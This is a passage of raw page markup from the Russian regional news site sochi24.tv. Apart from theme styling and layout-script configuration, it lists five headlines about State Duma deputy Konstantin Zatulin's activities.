.td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-75936","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="351";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="71";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/photo_2025-03-24_13-24-16-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд">Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/#respond">0</a></span> </span></div><div class="td-excerpt">28 января депутат Константин Затулин выступил с речью в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/zatulin-960x570-1-696x413.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков">Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Минприроды РФ рассмотрело запрос депутата Госдумы Константина Затулина о...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title 